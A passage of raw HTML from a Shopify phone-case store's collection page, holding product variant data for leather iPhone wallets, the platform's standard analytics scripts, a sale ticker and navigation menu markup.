Max","sku":"804180498"},{"id":48116113441107,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 15 Pro","public_title":"Brown \/ For iPhone 15 Pro","sku":"804180499"},{"id":48116113473875,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 15","public_title":"Brown \/ For iPhone 15","sku":"804180500"},{"id":43840978518244,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 14 Pro Max","public_title":"Brown \/ For iPhone 14 Pro Max","sku":"80418047-brown-for-iphone-14pro-max"},{"id":43840978485476,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 14 Pro","public_title":"Brown \/ For iPhone 14 Pro","sku":"80418047-brown-for-iphone-14-pro"},{"id":43840978452708,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 14 Plus","public_title":"Brown \/ For iPhone 14 Plus","sku":"80418047-brown-for-iphone-14-plus"},{"id":43840978419940,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 14","public_title":"Brown \/ For iPhone 14","sku":"80418047-brown-for-iphone-14"},{"id":43840978190564,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 13 pro max","public_title":"Brown \/ For iPhone 13 pro max","sku":"80418047-brown-for-iphone-13pro-max"},{"id":43840978157796,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 13 pro","public_title":"Brown \/ For iPhone 13 pro","sku":"80418047-brown-for-iphone-13-pro"},{"id":43840978125028,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 13","public_title":"Brown \/ For iPhone 13","sku":"80418047-brown-for-iphone-13"},{"id":43840978092260,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 13 mini","public_title":"Brown \/ For iPhone 13 mini","sku":"80418047-brown-for-iphone-13-mini"},{"id":43840978059492,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 12 pro max","public_title":"Brown \/ For iPhone 12 pro max","sku":"80418047-brown-for-iphone-12pro-max"},{"id":43840978026724,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 12 pro","public_title":"Brown \/ For iPhone 12 pro","sku":"80418047-brown-for-iphone-12-pro"},{"id":43840977993956,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 12","public_title":"Brown \/ For iPhone 12","sku":"80418047-brown-for-iphone-12"},{"id":43840977961188,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 12 mini","public_title":"Brown \/ For iPhone 12 mini","sku":"80418047-brown-for-iphone-12-mini"},{"id":43840978387172,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 11 Pro Max","public_title":"Brown \/ For iPhone 11 Pro Max","sku":"80418047-brown-for-iphone-11pro-max"},{"id":43840978354404,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 11 Pro","public_title":"Brown \/ For iPhone 11 Pro","sku":"80418047-brown-for-iphone-11-pro"},{"id":43840978321636,"price":4630000,"name":"Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Brown \/ For iPhone 11","public_title":"Brown \/ For iPhone 11","sku":"80418047-brown-for-iphone-11"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":414650237156,"requestId":"555b0af5-7bdb-454c-932f-51421b3288f8-1768734643"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"NGN","eventMetadataId":"3f85398c-7934-4e8f-aafa-e7883b5e7b11"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":414650237156,"requestId":"555b0af5-7bdb-454c-932f-51421b3288f8-1768734643","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"NGN","category":"Collection: iphone-6s-case","collectionName":"iphone-6s-case","collectionId":414650237156,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ng/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-ng/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-ng/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-ng/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-ng/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-ng/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-ng/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-ng/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-ng/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-ng/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-ng/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-ng/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-ng/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-ng/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
